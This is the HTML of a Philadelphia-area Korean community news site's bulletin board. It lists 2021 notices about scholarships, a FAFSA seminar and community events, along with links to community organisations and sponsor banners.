					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3209</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">262</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=348">
							<div class="kboard-default-cut-strings">
																								10월 9일(토) 마감: 대필라한인회 제 21회 장학생 선발 공고								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.08</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3276</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.08</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3276</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">261</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=347">
							<div class="kboard-default-cut-strings">
																								9월 26일(일): 제 7회 대학 학자금(FAFSA) 정보 무료 세미나								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.08</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3359</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.08</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3359</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">260</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=346">
							<div class="kboard-default-cut-strings">
																								9월 18일(토): 필라델피아한인회 장학재단 기금 모금을 위한 북콘서트								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.09.08</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3051</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.09.08</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3051</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">259</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=345">
							<div class="kboard-default-cut-strings">
																								8월 21일(토): 서재필장학금 전달식 개최								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.08.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3394</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.08.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3394</td>
				</tr>
												<tr class="">
					<td class="kboard-list-uid">258</td>
					<td class="kboard-list-title">
						<a href="/board/?mod=document&uid=344">
							<div class="kboard-default-cut-strings">
																								서재필 라이프 아카데미(평생 교실): 매주 월, 화, 수, 목								<span class="kboard-comments-count"></span>
							</div>
						</a>
						<div class="kboard-mobile-contents">
							<span class="contents-item kboard-user">Philain</span>
							<span class="contents-separator kboard-date">|</span>
							<span class="contents-item kboard-date">2021.08.18</span>
							<span class="contents-separator kboard-vote">|</span>
							<span class="contents-item kboard-vote">추천 0</span>
							<span class="contents-separator kboard-view">|</span>
							<span class="contents-item kboard-view">조회 3614</span>
						</div>
					</td>
					<td class="kboard-list-user">Philain</td>
					<td class="kboard-list-date">2021.08.18</td>
					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3614</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="?pageid=1&mod=list&uid=76" onclick="return false">1</a></li><li><a href="?pageid=2&mod=list&uid=76">2</a></li><li><a href="?pageid=3&mod=list&uid=76">3</a></li><li><a href="?pageid=4&mod=list&uid=76">4</a></li><li><a href="?pageid=5&mod=list&uid=76">5</a></li><li><a href="?pageid=6&mod=list&uid=76">6</a></li><li><a href="?pageid=7&mod=list&uid=76">7</a></li><li><a href="?pageid=8&mod=list&uid=76">8</a></li><li><a href="?pageid=9&mod=list&uid=76">9</a></li><li><a href="?pageid=10&mod=list&uid=76">10</a></li><li class="next-page"><a href="?pageid=2&mod=list&uid=76">»</a></li><li class="last-page"><a href="?pageid=10&mod=list&uid=76">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-6" method="get" action="/board/">
			<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>

		</div>
	</div>
<div class="aio-icon-component  vc_custom_1614709830723   style_1"><div id="Info-box-wrap-2169" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#3a4afc;font-size:32px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2169 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">*** 뉴스 또는 게시 요청 문의: 이메일 (info@philain.com), 문자/카톡(267-616-7184)</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958400087 tdi_8 ">
<style scoped>.vc_custom_1588958400087{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>한인회  및  비영리단체  홈페이지  바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://philain.com/"><img decoding="async" class="alignnone wp-image-13451 size-medium" src="https://philain.com/wp-content/uploads/2021/02/필라인게시판로고3-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://homepy.korean.net/~phila/www/index.htm" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10907" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인회-300x55.jpg" alt="" width="300" height="55" /> </a>  <a href="https://www.snjkorean.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10910" src="https://philain.com/wp-content/uploads/2021/02/남부뉴저지-한인회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.delawarekorean.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10911" src="https://philain.com/wp-content/uploads/2021/02/델라웨어-한인회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://overseas.mofa.go.kr/us-newyork-ko/index.do" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10901" src="https://philain.com/wp-content/uploads/2021/02/주-뉴욕-대한민국-총영사관-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://naksmac.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10914" src="https://philain.com/wp-content/uploads/2021/02/재미한국학교-동중부지역협의회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://www.pksca.us/index.php?mid=index" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10917" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인노인회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10916" src="https://philain.com/wp-content/uploads/2021/02/몽고메리카운티한인노인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://philain.com/21st-akcls" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14832" src="https://philain.com/wp-content/uploads/2021/02/21세기한중미지도자-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://philain.com/%ec%9b%94%eb%82%a8%ec%a0%84-%ec%b0%b8%ec%a0%84-%eb%af%b8%ec%a3%bc%ed%95%9c%ec%9d%b8-%eb%af%b8%ea%b5%ad-%ec%9e%ac%ed%96%a5%ea%b5%b0%ec%9d%b8%ea%b3%bc-%eb%8f%99%ec%9d%bc%ed%95%9c-%eb%8c%80%ec%9a%b0"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11179" src="https://philain.com/wp-content/uploads/2021/02/베트남전-참전-전우회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11180" src="https://philain.com/wp-content/uploads/2021/02/재향군인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://jaisohn.org/korean/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-19310 size-medium" src="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg" alt="" width="300" height="55" srcset="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg 300w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단-150x27.jpg 150w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단.jpg 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />  </a><a href="https://www.kacp-philly.org/korean" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10905" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인유권자연대-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://nuac.go.kr/index.jsp" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10913" src="https://philain.com/wp-content/uploads/2021/02/민주평화통일자문회의-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10904" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인상공인협회-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10912" src="https://philain.com/wp-content/uploads/2021/02/미주한인상공회의소협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.koreancenter.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10909" src="https://philain.com/wp-content/uploads/2021/02/필라한인지역개발봉사센터-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958377031 tdi_10 ">
<style scoped>.vc_custom_1588958377031{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>일반 단체 홈페이지 바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://pkma1.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10906" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인음악인협회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://kagropa.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10908" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인식품인협회-300x55.jpg" alt="" width="300" height="55" /></a><a href="https://philaktennis.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10903" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인-테니스-협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.kttausa.org/philadelphia" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10927" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-탁구-협회-1-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://philabadmintonblog.wordpress.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10902" src="https://philain.com/wp-content/uploads/2021/02/필라-한인-배드민턴-협회-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401456544 tdi_14 ">
<style scoped>.vc_custom_1681401456544{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>Sponsored by</span></h4></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1704752655544 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://chonglawfirm.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" width="1317" height="363" alt="지미정-배너3" title="지미정-배너3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1716342899869 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" width="1317" height="363" alt="서재필재단_5-20-24" title="서재필재단_5-20-24" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405895928 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" width="1317" height="363" alt="푸른약국-배너" title="푸른약국-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405905774 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" width="1317" height="363" alt="조남수카이로-배너" title="조남수카이로-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1682707525534 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" width="1317" height="363" alt="catadi-3" title="catadi-3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863647788 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.sepapain.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" width="1317" height="363" alt="Dr.SoonJung-배너2" title="Dr.SoonJung-배너2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113404561 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" width="1317" height="363" alt="Y2 Academy-2" title="Y2 Academy-2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863601943 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.koreanfuneral.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" width="1317" height="363" alt="김기호예의원-배너" title="김기호예의원-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113312513 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/aurora/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" width="1317" height="363" alt="오로라" title="오로라" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620266651961 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" width="1317" height="363" alt="shinfamily-5-5-21" title="shinfamily-5-5-21" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263833487 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" width="1054" height="291" alt="세종회계-배너1" title="세종회계-배너1" loading="lazy" /></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263894432 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" width="1317" height="363" alt="찰리김보험_Banner" title="찰리김보험_Banner" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113270427 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/happy-chiro/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" width="1317" height="363" alt="HappyChiroBanner1" title="HappyChiroBanner1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113490921 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" width="1317" height="363" alt="Farmers_Kimjihyun-1" title="Farmers_Kimjihyun-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113429701 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" width="1317" height="363" alt="Klinghoffer-1" title="Klinghoffer-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113582300 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://passi.us/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" width="1317" height="363" alt="펜아시안1" title="펜아시안1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113653082 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/성형-Deepak.jpg" width="1317" height="363" alt="성형-Deepak" title="성형-Deepak" loading="lazy" /></li></ul></div></div></div><div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\ucd5c\uadfc \ub274\uc2a4 ( PA, NJ, DE )","limit":"3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1009";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "337";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">최근 뉴스 ( PA, NJ, DE )</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:08:15-04:00" >08/17/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T22:07:53-04:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T22:02:40-04:00" >10/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

